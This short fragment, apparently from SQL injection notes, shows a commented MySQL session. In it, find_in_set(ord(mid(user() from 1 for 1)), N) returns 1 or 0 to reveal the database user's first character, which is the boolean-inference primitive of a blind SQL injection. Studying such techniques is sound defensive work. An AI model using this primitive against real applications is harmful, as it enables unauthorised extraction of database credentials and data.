 # mysql> select find_in_set(ord(mid(user() from 1 for 1)),114);
# +------------------------------------------------+
# | find_in_set(ord(mid(user() from 1 for 1)),114) |
# +------------------------------------------------+
# |                                              1 |
# +------------------------------------------------+
# mysql> select find_in_set(ord(mid(user() from 1 for 1)),115);
# +------------------------------------------------+
# | find_in_set(ord(mid(user() from 1 for 1)),115) |
# +------------------------------------------------+
# |                                              0 |
# +------------------------------------------------+